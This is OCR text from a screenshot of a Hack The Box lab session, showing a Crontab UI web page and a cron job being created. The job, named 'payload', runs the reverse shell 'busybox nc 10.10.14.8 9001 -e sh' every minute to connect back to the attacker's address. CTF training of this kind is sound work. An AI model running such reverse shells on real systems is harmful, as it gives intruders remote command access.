 Hack The Box :: Hack The
Crontab UI
localhost:8000
1
Kali bookmarks
Checklists/Guides
CyberChef
Online - Reverse Shell ...
GTFOBins
HackTricks - HackTricks
Payload All The Things...
My CTF Methodology
Home | Linux Journey
WriteupTemplates/Ge...
Pwned Labs - The ulti...
Crontab UI
Backups
Fork me on Github
Cronjobs
Environment Variables:
# Please set PATH, MAILTO, HOME... here
New
Backup
Import
Export
Get from crontab
Save to crontab
Show 10 entries
Search:
# Name Job Last Modified
1. Cleanup /root/scripts/cleanup.sh 4 months ago
Run now
Edit
Disable
2. Grafana backup /usr/bin/docker save root_grafana -o /var/backups/grafana.tar && /usr/bin/gz
grafana.tar.gz.zip /var/backups/grafana.tar.gz && rm /var/backups/grafana.t
4 months ago
Run now
Edit
Disable
Showing 1 to 2 of 2 entries
Previous 1 Next
Job
×
Name (Optional)
payload
Command
busybox nc 10.10.14.8 9001 -e sh
Quick Schedule
Startup
Hourly
Daily
Weekly
Monthly
Yearly
Minute Hour Day Month Week
* * * * *
Set
Job
* * * * * busybox nc 10.10.14.8 9001 -e sh
Enable error logging.
Mailing
Hooks
Cancel
Save